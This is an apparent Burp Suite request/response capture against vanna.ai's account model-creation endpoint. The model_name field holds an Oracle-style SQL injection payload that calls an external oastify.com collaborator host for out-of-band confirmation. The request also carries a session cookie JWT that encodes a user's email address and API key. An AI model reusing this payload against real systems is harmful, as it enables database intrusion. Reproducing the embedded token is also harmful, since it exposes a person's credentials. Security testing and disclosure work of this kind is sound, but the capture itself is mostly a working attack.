 Send Cancel < > Target: https://vanna.ai HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
1 POST /account/create-model HTTP/2
2 Host: vanna.ai
3 Cookie: _ga=GA1.1.913144070.1714135748; _gcl_au=1.1.709335710.1714135748;
muxData=
mux_viewer_id=353282ee-fbad-4ca1-83b1-1fc40ddb4d06&msn=0.7069108336505712&s
id=666f4dfa-1a43-48d5-aa0b-f5da6cf29c3b&sst=1714135747742&sex=1714137249253
; vanna=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImRhbmlzaC5hbGFtNTgiLC
JlbWFpbCI6ImRhbmlzaC5hbGFtNThAZ21haWwuY29tIiwiYXBpX2tleSI6IjQxMWFkNTA3MTE4Z
TQ4MmE5Yzc1NjNhMTBhNzliNTliIn0.bViFxDMZfAVv4EBw2m2h_m6Qp4xMpnejy4DkHlk2syI;
_ga_1YZ053XQJ4=GS1.1.1714135747.1.1.1714136233.10.0.0
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://vanna.ai
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://vanna.ai/account/profile?use=true
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 model_name=dan ;(SELECT
UTL_INADDR.get_host_addr(('http://8u3ut688hzwfs9eqzxfo0t2ig9m1aryg.oastify.
com') FROM DUAL)
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Location: /account/profile
4 X-Cloud-Trace-Context: 11c34a3f40516a922f754868da1c10fb
5 Date: Sat, 27 Apr 2024 13:33:14 GMT
6 Server: Google Frontend
7 Content-Length: 219
8 Via: 1.1 google, 1.1 google
9 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
10
11 <!doctype html>
12 <html lang=en>
13 <title>Redirecting...</title>
14 <h1>Redirecting...</h1>
15 <p>You should be redirected automatically to the target URL: <a href="/account/profile">
/account/profile</a>. If not, click the link.
16
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 5
Request headers 27
Response headers 8
Inspector
Notes